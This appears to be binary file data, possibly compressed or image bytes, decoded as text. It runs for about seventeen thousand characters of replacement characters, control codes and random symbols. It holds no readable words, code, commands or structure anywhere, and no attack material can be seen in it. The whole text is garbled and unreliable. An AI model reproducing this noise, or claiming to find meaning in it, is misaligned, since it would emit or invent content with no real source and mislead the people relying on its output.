���ßmm�?��j0p-���&��;^P���8[�f����{#0?�DPЇ����Dy.Ynv��<&cv~�ƜTq@�q{T������} L�((a�c" 1g{7IGL�O�Y�-�kUZʲ��k�w��U��4urfsP�֕y�'$��@d8�ƫ�C׶���q,�X��b�wܝiE��陱)�s,c�2��}��)PN
�)7��7�� A��F��wi� �/�<[2"V�����y��"Y�|��, (@��r��R�U\��㝣�)��#;�
P��6�`+�s$(���1���`Ԓn�g.�j-��_X�R���0sY}/ؒ�F�-ЁFp���L��m�>Sl�6�s�S���Jذa��l������=|V��~А=����)N�x�}4�eyG�G���Y`�e�hY��1�jmkuH0���ne��MRD�yT��`�	�)?`hIU��T8Y��4	�QW�����L��v}O�Җ���p�P5�E��#�ř�&х\���	�A�T_~��-�.с��Z���ݪ�W� S[�\��_! >����nX�A��r0br4�	�Xt8�- ����G�5�;��)����Y������f@����	�u���EHA-��$�1�e����C�V�ňD ��`E��0Ơ��8ܕ(!ĭ���D��Ka�J�v-���YVEVX@���4���L� ����� � 	�@
 � �+i��-�Ӂ���S1�2����ZD]ԩ���� N7��5�F]y�kx
�5b��	��s�0��%�Ӏ�ݴU֌Ř�MVy Q�4�w|[�^�ȉ�� H(D�%�PH�(��H/�Vne�m�0#TRD+@e�D�(CK��IM\4~̜Y��l�`Wā��\�e�Z�yETa� ���R��� J�] �	B^�Ue�V���>��X�#Y��Y��&��z��<�D�� b��U]�G���j�������\1���dHjBt �TǀD��ݙ�I;5V��洬�of�)���ȹ�O�A,.ȅ,�-�ۼȋ.>ԉx��y0r^TLT>�G]�|@V$כ�NJ�^L��eW�Li�v���=��@��IX؏\�%]���[A�#l�	��	`��M�a$c�c@���a�a�L�$�d����F�Bخy&kD䆡��EFj��G�_H�I��%�������]K�P|�b}���)�����d�q��䒁`�p�@�k	@䝠RZ��Ee�h)1��T*�p�H8�x��Ȝ�JU{^���R ���!u�UtI�E�#��̤I��!���@�L� �Z\͸�V&��Y]�����S.	�a�WB�d�&@��զ������ц���l��qx
ۜ����ъ��\B'�
�
�(Vx�d����f����MjV�乁��-@r.'2� �@M�.*eu2�vz�v��ri�d����y6#����z�Y�^�L�頖�@ 9�=���R�Y���E@;6F���*�!>¡"f��Ҥ�a�Y��A�jhh����M�e7A���E�f�u�'x��jH�B/8C'��g��l�M�FK�X���|�,��C+�G�)��S�լu��,Y�:'k� ���CP��Q��i+�F|��+�lD�v�� �1㹞��ԄW���L�X�� q�|�U��Ȁ���k��Ib����*���[, d(Y����R>vU0XE���U�>�Z�-e@��	���v��a����kL��zM����a(����r�	�
i�&��8 ���I2@�X}0���Xy����Τ)��VN�]N����:�� s>�sv��6DR��u� w��P�F�Y�~T���,�r�ĞmO��۾-��i �+��D�:��8���W��y��X||��-�	0�d�A���Il�ђVn�B�����-��_r��m�j�j�֟׀��ꨴ�j���EX�F���ۼj��.,�_'�h�N��(��϶�}�y,Ю��m������.Q�����Q2�/D�l�[�f)2ni�jg�
W����?0��)�'���ᚶizF#:#��)���|�5xE\ �I�֥~e��6B�1��I#�=���,M*X��+up�n�,A2�١�]-�	�02��+GX]�h_U���mH�q̮���_� 	�2����1Ǭ:tuX��$�w4N+�=K�r���GoJ`~-�S�]�)�e7�Բ	�˽�`s�;�1�Ƴ����hD��H���M���JIW>�4v�J�5�k6�^ �Z~I �	
��"�R@��#��OX�RPh.�U����R�����R�>���Bbl�+��C�gvSj���v�O���r����e:b	�Mܴ,ˆX/؂:��%������&6 .`��̇פ�ⶨ"��?yV8#�����A��	��}Q�
1B@D����3��s��3`�3V�)d�L�'��4��qSx�v���<ᝆ����`,�%��u *�E'@dR��d���X��X���	K�W��S�}1�W�G��+;d��(kl��n��-'"���\uܤ�`����8u\��4�S=u�'v�:)/)�Xw\K�r�v��?Tr�
�j5!p/�s��E�[��^��<�m<׸q�YG�Yx��LI��@[�mc�/BGv�.�wY�,�xQ�X�(��gc����#t@����-! �U�	�~�j;�.��A2m�x��v)�L�l�������ִq���y�����6 ��F�r���)�0?G/��߂I�3K�b}�5s���GWWVe��v�7h���.�O���5�QĔ�u-e��uE��vfDp}�p�5���H�1�H�>\�r�s���~%��Vz��2�B?��]8�k�@ ���`�Xx�~]�W��X40&p��V�m������50J��*��,�&���O#��+'���4k��j�t�z]�r�Ur���s�
,�J/\�SO�uH&�Ǵ��4w�|��n66�����^N�h]�6\�"��q��H/������pmq�G�/q1����3ޱ��A�k�r\Lm:��BG}��5�W��O\���sh��~Uh�R��ֶm��)�R�_����v.h��̫�As�r+��.G]�s(���-�Po�_ /�P�?��f9uw�&Hul��b��*1Vsu������Q����?���*i[��_Q}S)A��t���mmD���s����b������+ ��QVb �bW�.�At��16�od+! SvN��
8��cPʹ̴IfU�e̗R�ߒ��j~���v-�A҉v��)c�U�6&�V%Ǳ�_�U]Y&,#}��(�h�Q�M3��]��w�j��&d9��3����P���:��K��oQ��XK�jK��g)���Bk�� �}	``�AB4$�@AÈ
(VT��b ���Q#F���3@��H��X�>m,д`��p�`���'}<�wT�Q�I�6u���ФL��94hV�[y��
��M*��8�:Hlq�6L0��)Cy����wn�6,8�3.\�_:w#(0�q�7.A��% ��R@ҫ�FM�5��%�@6 �ܞ����ժ�� ӧ�q�2��4��W�K�p��4bO�)v���#|)������P���Rʛ~<�}R��o
���֨��CjhP",HB(L��b�!&��"�2R���V*�D�^:���NJ�E�H����j
�R��ɧ���ʩ��
rȧ�ȥ��*(���+ǲ��S>@-*x�暫 ��s����{��&�167�+�4/+�:�lS�7Ӝk�0��O-��TK�7�`��Hs�ͷ�d+���2-�9�c���`Ѥ�`��[J(��?��'�Vްս��#���3/V)���?�����A�p�	�0:��z�!�"��CI�H�q�%�$W4 FK�� �a&l��'��b�$���H� �wI��:8(���ʍq"�a�n����a�c����0��k/��+�<�Ԍ3����?[V��G�f�����4C_;��Dm��|�T�sc�K]+�5B�(���� UX�x�[���
ܮ�X�������G�\峇W���g<���o����X6A��v�#�V 48� uxHCn%
w��JD1��*'q��P2	��12���$��^}����ŀ��<�H� .�_�tW�ɞv�u�%KT���kX�H�*������4�"��2�+L:
hl1����{�@3L^~� ��3���:X��CSs47�,}8NK�=&54��&S���T���4kY#�t�1[��U	ɛ`e�Y�M>i�O��s�Y�Jn�" �����@
��
7�
	q��V��š��"%ш4R�ν%,�HE\�.����jMl�}��G�]�j�i�*�c�|<�4JQ*��np
�� c��,���꣋e��-���Ì��g�F1a�L�G�BbO޳`��)�A�8�@E�Q�J nv���7LC�k���T�W��`q�K\�������l�Ϭn�~��=�A�ylU�Y��nRX����hY
�V����Aȹ��� �{�D¥'��r�I�ZR���S].���ɏSܠʸN~���d�W�]��(0$14�����08��+p�XX4z
�-OX�[��%;�4Pv��J�><aB1�Q$K�4���/i�^���F��/0C,� �"`����E�!�$͢N3�߈R8�	E�`��ݔ�h�YԠV��r�����c�q�b%�@vd;�?����ʃ�c��Vpk�0�W�(��yS��@ ���2\�7YK[����U��1�r"���=�I��³%���$`�{��+�B���X���*���򓊦qxkT�Y��<� 	C��R�|	L[���Ԝ=�K����DG용.o�LQS����O���� ���S5��8-�N�o����|u7�kip�J5�2�dHk-�`�d���X�����2���n��4-�B���
1ܳ �_ ���Ė�6�C Qs���F��Җ$E9>Q��ɏy�Ku;���z��.4`I����HхUTx82^���b1�Ġ�K*h��4��wL&�R3)R�_��k��ZF��j���d���O@=�9�_��i�RM��jFu56f�m��h���Q��/+��)5(��jU�-`��Kc�D	|��W��p+� ��bn؄�qH��,t��:P��,�q����l�<����1�4��'�ۛ�v�S���ȵŀA}Ĥ:(���}�m�L�0�Qa?�JF�<<�Ey_�Fʥ.	����BTJ��
j�ғ�r�����4�g�|����<�9����G4B�p���M��$�R�dnnc4����э��JV��lj	N���`S�c�p�da�B
���1��6��
W)�&xx�7 �x
k����	 	;��k�������"�⓴@�WK|��$�3�S��@o�#}�(��r���[�I��	[�o}kŌFIu*0�G���bcIE8t�\�v7P��\��ι��#=���8��w���{3�ǥ�fC�����5�YeЂcU�|���4�V	��i>�8f��$H;v`�4�C+�m��,f�CxB�	��ݑ��kM��
Z��&�nx-��� �a�>D���3�H��R"��)%:b�쉵�`�j�p¢zD���h��*P����mހK,�B���&�����+�� ��P�����g���,L`��Fo�V����P� H�dNh��i�6F����z�	�
q�R��	q 
��RF`��70����CMFAnA�� ����.=������� �P���Θ�Ã�+!Z�U�I l��b-B�~H"����N K���>`;���9�>�? �T_��*vF�"U�h�-�qQm�wQ�!�(,��&��$p��`ܺ�b2f�`c⢹₹��3������*.6��Xj���n��b/$i�O�gا}pO !�	
 � ,    ��  � �����S�.�>P�a; �D<s�^ ��(�1��3�����D'O����gJD����5p� ����R~��jhQ��(]ʑM�{P-��s�"ԍW�V�5jE�]�J�J��=a�R�ꡭ+�Ԙ2e_O)����?�əї�*U��K�����Hr��d˗�i����>�ݹ2e͔}H�q�ǩS2n8hez�j�5��Uo~?�Qsf����б�@��C����A�?�@�����O��85	��hУ�0I������Џ�~������������z_��E|�}�uC,���m� d
Nh�{٣�Zd��U�b�8�TIjTr�A
1�QD]�QF I�G]dEH&��#z���.ᐓ3�`���@r�P��PT# ��RMe�eqT�SR�( Ze�UUOm�h��m��V\s͵�qy���yr�*|��%��b��C���0�22(c���a7n�n��i�m��n�]&�)C��Z���0	*���j�$�M����5���J^
�1��'��"�s?A@��}��{��0����p�$�'z���
*r�1�h�Wh�J����'������$h������|�����eG݂�}�_�����lX��t���5��'�bCM4E`֘ы7���[V���`�Q�B�qNh��-�����P�]�4�OEU�5$��'Jy4UT���SYme�E��Z`K�Sm�QC��YZ�s'\k�el��_�bny)����*� �����߇;J�������8��d��f��D�8氹Z/*��J��^j�w�A�B?��]�Xq���[�P�k���;*��=hăn���a��z�X�*��!�I�^{��]x��0��z��+~�A>'������{ w f7�v�)�~��È�ړ�(0E�@@d�D)����IF����AF �����D1s������
$ J��h(�bg���eQIJU" �� ��!,m�E�~x6�i,iK�ؔį��ki�פņ<-��\��
{���νf��4�0�a��� ��ll�a�H
e<K���ӠaG;�9+�C�ITJ�`+���W4���$E�~̀���^��2hb
Vj~~���RA�`������X��4A
8ԡ����-w����\�3��$ =n��R���K9�!~�f,�M?p⚴�����(`a/��>RP����@�v�~�cCYpE?x�Ac�HQ4*���(��J*����A��ȎZ�}i�bȄ	q��l&0��N~b���䆶S�|�-@�٪B$��QY���R8yM,I|"�@�{�mR��[j��/`�_��p��m\g�[z�V\)u����7 OX�n��^�-a��I����k2ʰ�W$��|$$I��XQN�B8԰_��>���Ɖ�6����*V=QOxB�h���Y�bಽt,d1���`��_��G.�9�ӌ-'�1[N���U�E&2��M\�f6���2�'A����2d
]�����0�,�E(���"� A5�B��c6��b!� Nr�B5܂g5Y�r�vtJ�U���Ph�]�JՐ�S���L.��X�8ɉ�;��N!��@�N5��>�vT�<��8ُI��0�,�4+�^����V�j�k����UƤ��-�ȱjk"ː;�!P�r2�0�/�������h��pt/K�~��o��۬�W87�Y��n��.m���u��i���hk���^�L�N��Ȇ�u�(d"
�|���+��[j�,R�O���?���}d��0�t���}��ܕ��+R2��%�Q 4��7HC�6�	]�c��pZX#�h5JQ��� X
��{�ÕN�)-�ZJc
�p3X,n�K<��(��h{`C���;Un0����*�#�x��%Uq��:Js��� �fK(�1ʸ�iOk)�)R�T�-`���~���'AH�둨�_���	?��0@�k2��n�C�PA�<���3�*�.[��b@��j���t_΀>�Ϸ&��tq-7����o`�_��&d&3��a-s�C_�i ��; �Ƞ��H���¨�a=���t���,�A[Av�MP��](H ����Z�1��&���*�W�l��Zx�5�`�ਲ਼�݊c)��:lH��Ė�)*>$�i���j��6mb��
�&�h��\���Ѝ��
�q�C`��WE�_}>?��S�#�,�������i��Aq<V�Rܑ�(Kx����!@'>���Q I3 K�@ l 45� �ob4�` ����4]�� "E@Y� �@ Y ��`Yb$fb���M��ِM٠[�e3 �� tQ.S�`#h�d@�p�p6P
m��֕�&�j�wx�@%�qA`xy`A�P;"^^ �^V�P�v�X�.b/ �l=�_800R6$RT"���+A�i�{M�D+E_��hB&��Rf|6E|&|Y�S;n�ES��`��0aTywTg�}�>�BF<7G�芊#d�a\3�~��q�c	¨}��g#g(��s�!>����Q�*��5`@�l� ЇJ2
M8}�De$v�BC`n#�%�$�0GH�P�_DezB���'R ��y��y4�[6xB4�k�#{B@VP-#,�S��raAnW�8wJR@��w @X����O�#S+CPo;b2&�A'Q3p�hU �lJ��3-4�8�# m@��f�!�@%@ V�n�Wn]���`�{��q�"�Th�`�v�_�`��S%�6�xoz2`,� ]�d G%v�ߢF��s�2�.dTd��I��}r$:�8mt8~�V������%F�(��
_P&ep�h�����V�l�d�yk��5Ў#��%0gbJ��)4r1>a�HT��Y�39q1q!Y�w�\b�y��ބW��;�#j�������%@�Hdw�ɛ����Y����6�6p�J2@ �"�!)�@T^qAUQA�W�:x�c,�,q��)�6�`b� 3�lFB+�_Da ��1�e ��G ���5TA6l@�R�RNY�R'9�{���*4|Z�%)�m �|h�i[44hi,��E�g�D(��h�r ��c(�8Z���|):�XZ�EK�E+��Ve�:t/B+���BK~�Nf�P�p�v��0��'�0V��5� ��}HT0D���8�FT�:�؆��z�9�{r�E�樂 �b�/�27D�v} ��p	� ��.�.������P� ;�jp��y�p�p	�Z60
=Yx�F]��(�"�P�EA�ƒ:^�y�l3Yl�6\@OJ�l<sJb�3D���!�@-���D�D\)�?��$:�YA5N	'�x&�Va��a^IE۶S%�S�'��XF�Õ�v�_pf�=�2	)���KYfF�X��H+
�'�?  �T/���ɀ��P�����P�� o%-kS0n:���0b�(Ua{pQ�$F�z�'r�a�hzI�Ca �&_(�2I[3_W���u� lR�\R09�I6p��	���P�P�0�P���� 	���w+�p. �P�;���@�� � �ણ0���ԥ��7%	 퀒yo�"�:���P(�����H��7��yx_}�F��2/p�2uw���W!&�h�HD/��j2b|bYi��8�4���vh3�6���6���|[k��iK �'��-�2��>}a=y3����<7��R� �'#<V*:�TZ"ǘ��dz��b/)`r#wr&WZ)�vѺ',q,��S`�˗��ho!fzS �`�e
X���[�����[�`3tXyCƠ	�`� 	����	B,�pF	D,c��c �P�P�� �� �۪��R,6�@;���	�1
PŒ�:�`������[��r�``]��n����Y�0NӒ�hpZ�TȅlZ30/���4P��X�5��Ƚ�{��DX��қ6`�6g#E��c��V�<�� �(T���=84�6b��'w���/}Q��Гrk�b$d�!ImP����c�"�;�C=L+ep�t�da���H�8	��H��'�	�4S36S
�PiA�yϥ�%|BhK�K#g �¢�0MZw[�P�ܜ&1��p	������R��x{P�đ`���Б �`��'�.PX츒P�P���@3������	*P�,��'4���^�4���W�k຤hz�����J~�J�s�@<�T.`ȉ��l�/�y�{N�� PI6���/�n8En��aю&Վ
Q� ``]Ў����&�|����JBpATF�z�>UN� FU�.ed��N�r/���1���V懳2ǘ�qI���l���S�d���:����Vv�d��h�M�4�����h��[� l���{�-
�-
��
�Zww0M���U
A$ڠ� 	Q	� ��ݣ@w����J;@6 " 	��'�ꝪA��}�Ā`c@�f� =�P'�хP����-�#�� �*�x^/���{B=��i���k�X�Vdj�FO7!sH<Nㄮ����B<��w`wpf..����m�*����/�CM'`	2�n_1EV*�nc�j=�q�%��֧���i	mѐ7Q��o��E^Ė�����
5���N7��jz��<�nN�o��
�p�Ѭ�NV�z��|~�-W_�A�Q ~��\��h����_ 
�N�Ђ�$
h 
Z�܄�����ڠ��ϭ',ݟ�A&i�p	t�r�	�ɫ���>,	. 	Ǡ�y۷v����m� �m�����'��.$@'}"�u�ǒ���&��&����yx��3���Bݓ>M@5�E��X7�1����M�)K+.(m R�{ nZ��T�C�% #�>��#0b�hb�1�H޽q}����	IN�h�|eio 6T�yT��D�w2������IzT��(�y��o~�<{��Iگp��d��=���\��ܳ�}���
����V�!��[�'Υ�ِhX�c'� ĺ��#���Z�I����^�����	kAAPn�B3>㡀�d0����;@�6� �Pވ���з
���K,�m�Ǿ�E��/p�@Zx"*��^�����1�f�^�}�0�R`%ғ������E)]�o7�27-�tf���+��R��SQ��O�Z�C��C\���OE��nvMEP�vHn��1х��B���m�X��p�"у�5�o��`�~�b7��F�����;�l�dl
S�LD��I��*8E�@<v��8�� �v����	�N��m��%��R)Keҕ�J;a�С�ҧJ�n�f�,X�`�R�Rb�^��T��LZ�����`�X�pϫ#F�j
;��h@B�q��pt"R$Ac �c���[42�h�A'�V@T)Z%58o �EV�(�
fM�Y�jΜY��DW�^Q��^�5gJ�`�e���0��_+������&IH���q	3,�s���uJ��+�<y���ͽ��� `��}�O���R���% �XO�{(�2��3P?)KP�����>� ���>�oA�����Ы=�kD֘b�}R�"�}�pq#�@�~�yq�}jp�$jQ#��(�!_LF
 -bh�2b�����"�*h,�C ;��J AƆP��Q����g�(2!
��<8c
)��i{��'�63�bW��%�@�fQ�q�37������HD��D��l c�M��Ay˅
Hu�T��k/���k��i$�0jEL�\�P�	������):��*�6�l3����+JqͶ,���5`@���m�2�w�������s����Ȯ�:H��|��'�=�Sϼ��c�������B)믄{J�@	,��o?�����0�
���.�;� ��+���B�)P���0�)����2Vd�)R�hE��YH�����?8�r�}��c�/Xa����Ċw,H�A����=�Zh�tDB��� 8C�<~��<������B] %�	�e�uU4%�J�6M�XKI�G�ph�)F��P>�AԷ*8����R?�t@D���J ��	�
#@r����6�,����*d�J-��5K�4ʹ9�)=�¹�j׈x맷p����1��K���>��C�!�ⵠ��Uo�~��7`���`��Юx�>�G?�aÂ�@�U�>c��@F�.`0���������5La "��\�p�)
����"��hE5��t4�fI����æ�iS����/��IU�Z�t26�(Dd���BT��Q�[ �
q�P���� �zr�~U���B��E���o �{��:�>���p���3� �P(�*d ǘ�1P��V��/}�$�^�PFV�
C�O��7����a���*̛��$u�fy�a�p�P�)�3����[���1��s��9@CtR�����#3 �*T��x�������S2��,`�OTY	2@F��d2H�������,�
�B	�P�@�n,��!�>h �)���ʆBNAG:�Q��س:D�/�4RD-i�@Z+�a�B�J�CI&��/�!
v��=������!C�EJDB;A	�6a���BhA�*T�Or�(8���~5�[�D����UU���-��adP�lp�C B�����\0:K�Eu�ī@i��.����J��URH�x�I�"<�5�����P�����4������G�!�������8�2�U>h�K��I#���|�]���'H�|���P�O��������1칫yfם���d�8Ё��c���>3��	!�A��g|J�*�BҏP?d�<`���6*R���+��0w���ETڈ�Z�_-m	f��G2���P
{�n�N"����"%@	G ���T�r<��h�^P����R�hǎ{���\e�ٱf0��� @�;�0�� ���^�B�º.��da��ف��~1LT��O�Yng��izb�!�A5�C^��E�Ԡ��� @���,�f7�k�pv��<G7���n�ǈ�� 7��5��6x󛆸�=�����=��.<MMW��SW��g<!C���SW}�';+A0
���.|�Ёl��g�Ά���$,�	��/��W H�u4`a�""i��6�"%�^{��ր6ms���զ`Mt!%��@MHְ(�=H�����(�(���C���p��v�'���(�P�Rh}hj��T1n�����q*G��Ӌ^Z����|v�
(i�*V��j&�eLsC6%�>��!'e�95����X��5d+��i�zS>e*��^�q�����69��46��>ozBr�@4j�P7h�Ğ�<	�]T�����AU����Z�=�A��.�ڠ�B)�`'������S�1Al��Qv���mВ���YAX+,i��|�|��\2O����H��)Ľ@����2�BƐw��-oxKC�ÉQ�6�b�td	�H�;,?����3F6uC`��B�Qt AZ�b�u����*���\.��\;��9p�`��3O@8�4k@ ��ʺ,I���:-00-9�@d��I٥��>�3��cڍ:4C�&E�:� 4|h4|��ޚ&	`| �I0K�&Rജ2�� �~25��U�5�ʻY����'ȫ��C(ʳB
Q�Ȣ�Z� )�;�R/�������������)��@��2��y��+��A��)�)�)-��A8��ӑ=��-�=V�;0�7�#MX�N�H��1�H@��^����Q�?P���B�b�+O�?�@��� ��P�b@IXGЫZD�+�:�P b�R���(�ы�h��%M:,ۡ��c�hh@���0��,���!�@������|�G�?���ۖ�x�l2��:�3�p!A�&s������&��nҴo���A@�.��!��hb�]�5]A5z���(\5Z3<�+<&t�b�Ż�ś��c<��̻%�a�4=K!7)��6�Z�����=���)7?�����)�	#�A�ܣ�?�6>y#1R�I����$�r�(�],���[ąB�\�2QF`P���EIȅB��Z�-ڂ9��1P��)TL��E@Gȅ\� �<Ƹx��[�Lܲ�rF�H��j�2K �p�5K��t��o�L��P�c�,��ma�`�P��8&AS��!4d��g:�܊����X�ni}�4qPR����@@���@ ���5��Jx�$t�%Ļ%�;�C����c'ƳB�P/��H�2B���8�r��� |ᯭ�Ci;�)�nK�A0�r+�%�+�Çp���D���V�0)�JG�PM�D[�I��K�AP9�t����b8��\xѵ��[DK�*̹��B�QH����9x��uMd�Ku����X�
x�Lnز��V30�R�l l�L� 
���0@�C��	�D�,=��}�t-��ݠG��GCc&A{�����D���68T	�������&q�	�����J����&�5�{���H��,仃�'�q<];���5v�.��8�j��i��D��P ����"0�1)A�a�##Пܚ���)9�|!j�Ĳ��䒩)��\�PY��e@ŅL��B@1T)L�(sd��w��=��QI@d�׸89=�ċ�	��Y��)�S��Ʌ����H��uXn@�;,.S,�Ģ��8�J�< �;A��x��<�:���� &`ZBȖ���wԍ��ڤ�?��<��ݺ�i�Th�(;��6�&o���~a�J�N謔�da���NS# �r'Y뻈��/l<\�<�DUVŵ�ü�1B�   �d���OЃ���b�a���=�0��Ì����h�ے(1\!ك���e��CX���H���(R�DƐ$��?ͅ�qWTDQ��c��T�s�Z(�L$,"m��t��ͅ�E���$�*��Z���3Ʋ̋�F�M$�ȯ�L35S=�
r�	��a-l�}�:�K��G�U&�ә��y4Fs4i��PJK������U�hZlx�J���N��Z�4�ī�S#�@(���$��H�d`V�1�
�`VI�c�@'�i���	�
K0����C%>$��m�>�})� ���s�m]�'��s��EW'5�Sb�=LI�+^�E��[�=ה�Q�(�Lb��AnX��#҂UX�tL0��Ӊ��2MZ���YYc���U��	�V��3P^�(3����o�[�
��9�?+dX�S�UA�&C+A���TI�^���?`�?��������_U@���uZ��rP�����Z�4�[[I�ѧf���'.�`��_������O��ɕ�/��,���{f�e!nKa���j��ج]V�|��Jܞ��-��|i�S>���=9d(��uWw�2����@b���s�D���8�ftF��%X&M�̅&MTy��)��2�D�Y�c�Y!�ډ��9�h�˺c��c�3��9��Y�@Ӣ^`�ش�nٺ2 _F�S��GK��>�Y(E֙v�/0�}8;W@��h!$�$����U�_r���_m-�H�ă/	�'�T6e�����`�d���Yc�I��������+���C�������C;�ì1P>�Ɋ����(��Vwx",�w`c�N��gDȅ���wmgTQ݆^�#E�HP��N�r-���2�}Lܭ���K�ER�l�c�g�$����)�����0؂R* L( �1��@�G�����`���ch����ca�Tim����j�nQd���Jvdr!��d��*���~xoW��/(e�m���U�ꧮjg��M��߄}�+2� �|I�h�P���� ���;���]��)C��U�b6�]�$��s�p�9���k̹Â(l�C��f�������=����->Y�����$,dD��X�K��SQ]��gT�b"�]�����bAx��'�PLb,scTL����v/�L2�:ȝ�s�y�G��3�F�2Yz��P
�
��F�U�gI֢�جPA�L4F���d�0ެ��if�������|X�,��?�{��.XZTF�<�jm8�ŃMx�(�9��(�<L2�n(6Pp�ɘ`_����`k�9C��Iw����4<f�G7�O�v)���f>L�����l�f5J ϗ|��|��=؁e��IRhKJ9���ȼ�}Vh�OA���]�N��@h0o��`xR� ����q�\������Ui�ǺL���sL�F6�ƨ2=���
Ǚ��y�e���n��5X���YG�t|�rQo�p�����iA��!P�r�!0X������X w[g]�Z����}Bw�t�;Q{I�)f���*���p�Tϋ �G��a��=t�fm+ֈ�[f��.7����}�m��r�	�(�^݃P�N�.غP�ҩ�����TAׅ��d4腭��7R&]�0҇� � x�w�-�YAcĚ�G�4����:������aIShA��G�n�ѳɖ����}��;�V�n)c�^�Lz����MO���thfr��P�,�5�!�I���@y̣m��<��цg�*~�B5��eԨ�� ]FvI�$ʒlJ�$�R$�� J 	��= 9A޼ɳe̔'U��R�˽<<X�a�
�)S���Zu�ԬZ�Z4eР�y���3Ȭٯ`ٱ�֪lJ��N�?�ʴ��M6{�	eL8YH�T8��1dG/Ns)� ̙O���(�Ǡ�(��4�Л%N}"�	ҏ]T�]�i̵�1��w�0�/@'̣ƕ?j��Q��Ч��^]S+k���Oϕ�b����������o�e_�Ч����Y����_��׏ 
���� �
:���.ؠ?��?e$h�=Y�#��a���Ԑ�L�tHAy�c�Y%�P"x�q�&X�")����3� �p4Eg�#U�d%jT�ŔCY9�K-��FH]�t%Id�1��ƨ�	,��AR�,՛Nm5�V�9�R;�HRc�5Zg��G�Me�>m��s��Ky�a�&X(��"	 (Ƙc�QV�c�q���&�c�*�k������*g�������j���f�o	4\�	'\r���,��6Ʊ�Twv�<eEw��O{�K��ny!�ߺ��W�X���~@��J ��𻠿� �`�n�O��p��`U�>�p6 �8֋�*�B3����Lb�'��s�8��c�R��=�\�h�]��>UYqO�O�e�x�T�{��&�[������sKj�a�&jP}�2�TmTIM����z�'�K)5�y�1��S8���8�!ՠfy�hU4�5W2}�m�;\
.x(��"����C8�FFj����ٯ��:���f&j�9R�c�M�* �����
뀘�:��ۈ�$�p�=��# �� ��r��j�-p�G���������!�G �޷� k`��۟�/`��0h���/����o�V��0�6��֐� �}�����0p4�� ]�����*Rv2O��x�+��WD!
�@�P�4�"
�xa`؏�0R�x����5�Gf)̭��IHxғ.�iMj`�Qt�34�lK�H�<��D�(�"̀h�1~�Cp����4@��+�� �16������4u�(nS��1p�+�T�W�9hb��W�J3�����s����nźް�u�"��fw,j�RY�C�� <:d ��@+3P��%��)�����e���zX�B)~,H��c��@e�}���3���2| ��!��ՠ~�G`����f�/��	��߶���b: ��$Fs`"��M�u�*,�6T��x�AJBZL�~�h��/��
%t�_��(|a�%|T�L"a+@T��x`5��W��$��e��R>rű�A*����(T��B3tP���T��+g	����ұҐƦ��ClJ1���e!P9f���\�#Ҥ�4����k8�Jk�+�	 y��.v���l';c% �ө�r�`�����dy�l��[�a/ǅ1����0�ӽv�'|�����	 zUS^��&�$���'~3���?�}D��|�)%*!������}���0DA
W�p�����
Nx���-�P�^�2�v=*]Ux��@*�0	�4R*�ۜ���L+R���� ��mR#Q�j�����G#����U�C�a���_Y�.��֠�%��c�@Ȑ�1�)Y�F�Ac*�s�/կJs���*W��zC�H �ȝ��kg,)�X��r� kJ�'Z�� �&˔�t�[z ��7=�ӳ��E&�G�q?�$D����a�=�l�Mi@Z�m8é����Z��t�T5�aH��y�>T�b�QB��ܛmb�y�+��j����}(-�;ދ��E(	��Q��3��o
���H�̷p��~��0D)���b�ְ+<������k�
)`����щv�h �|�-�`�-s$�1��h�a[h�X�H���M@e�9���j�V��UI�e�|n��u�.����E4b��N�i���A���<Nzg��ر���0|��;�y����f�����q��ڇh���g�FS_��jϷ/p~󅵭z��B��}�3g:M4_x�h�R�>}r��xC��݈VT�U��wa-^�:��Bh?� ?�ӽ���$X쌆��m�����Q~�!���x��2���F}a�/\q�[��&��&!������@�I��D�Ϻ�g@��x�1��- �29>~�!�܄���j����B�U����:�-(Õ��(��%Wr���U��9��e"���z�a��3�L4��u����$]4�����|8Q�q]�U׽h]��P?p�R È�0��]�Ƨ)�Bx������1T�9w�BE�F!TR!T	}�G�ZE�P�aX}�� LyQ��V�a2��X[��C�%�BX��[�I �e���X�
u!�B��
���;�(���a��=�"LRe C����=n8oD����9٭��dH��&��_�"�U_7��$Ŏ��\�Aǖ��G�4�ˑYw8{�_Ε�y�Gg�\&����G}����A��T�1`��>8`�����á��Tף�3^�����%�J�x�vx����Y,��(���.�+������x���� ��s�w���`����UчxQ2�с)�y���R)ni>������^�	���^�A�W�AE��G�GZ *|���w}>4�G�C(H$X�"��#^�e8�1DBNڤ#�$�D�e�(@ܨ����Q�J�@�j����N$F"7pC%���\e���V֎ɡ�q��q����0O�x���\A��b�`�ϵ�{Й1�Kh�~�4�4�������S0:���h�bj�1>ءE��L�e�3�?d WL�&tNt�B��$�����0�H����UT?`G��s��s��$�&E���Ђ�@n^Ad]����2��<XY�����P���G�WE��!X@=��x֣P�F��졁��V�=hB'X��|B���Nbh�dRd| .Q��� ��g���1�
l4�}&��A�'a�a=�L�α�r�\`i��Kt�\t�W���A�-Y�w�R��R�]\~������0 4���֟��#b&�0�ˡ4.����U �M�d�Pu-�TH�LE�=�Mē������l��	}���c�a�A���g
�P�+|ۃ��A��g�1��9!��SeJ�Q��U�|ag�-�F����x~'y>x��y�����I٨G��-�%��Q�}ڤMR(o����"]($�"$�Phl��j-P(�`�o��V�j��0K�G�u���R�k�%�����d�-q���߹H*�Ry�Yd�,����ċ^
f��`��!��)�1�?$��=Z���Fi�^`�UH��pDQ�	�0ɗ2��$��^A2��wMT�f�P�F�<��s!ޜ���#F�?*Sџ�i�9��f[?��T�C>�Q�U'꩞E�'z��w�dIB�t�l=�aF�g��W�U�������%� ��
�P���oP��r�P���eܫ.�P�oT���o�",K(ܒ�&�q(Vb9G�NW�a��#6kb��*9�X.OO�[Zk/��\Vfqk��(эk�J�^��O���m������9㾆S�J��k��O�a�x�� �X� ��XL7ZA������9�W���P	��Gm�=v,E}[�	���W�qH�T�����T�B��V�D%���^�-
��x�G��2�In�ή^���xY�a)���2�%��e�F.d�����Ad%l�L��׎m����j��j�j\ƽm��-&`�b5K�r�6K���������O� �
�S(Bfv��A�_)\zdk)V�/U|ćЉ+��ҕO�f`2 '��m9Xm9 cn��M �����j�(�B~¼��HQX�Di�n2��j�i�ao��cI֣C�f��[�
+h���)��)��cT���3FX�iD��g�!j�f�E2�Ehd:��E���,�U�yQ#���-��/�/�b�[E$@ 0c\/�l�,������mr4K�b
cB3s0�$�s���4G�٭b��*M�r���5���e��G�Yϵ^A\f��V,��|��(��^��8i�R��K�]]c#n5�Vq�j�B&H��Vd�:U�x �t�0�qX,�&���%mL,�#GM�PD
�Ao"�[>�1�:X�Boʶ4��A!t"��.�Mg����E�Ϊ�+,*��P�^�ů'���9���h y����A�B��BU�j���.���5p�
